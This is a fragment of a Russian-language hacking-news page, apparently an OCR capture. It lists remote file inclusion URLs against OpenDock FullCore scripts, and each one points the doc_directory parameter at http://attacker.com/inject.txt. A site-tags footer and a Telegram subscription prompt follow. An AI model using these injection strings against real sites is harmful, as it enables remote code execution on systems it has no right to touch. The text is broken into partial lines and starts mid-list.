
sw/lib_cart/cart.php?
doc_directory=http://attacker.com/inject.txt ?
http://target.com/[OpenDockFullCore_Path]/
sw/lib_cart/lib_cart.php?
doc_directory=http://attacker.com/inject.txt ?
http://target.com/[OpenDockFullCore_Path]/
sw/lib_comment/comment.php?
doc_directory=http://attacker.com/inject.txt ?
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии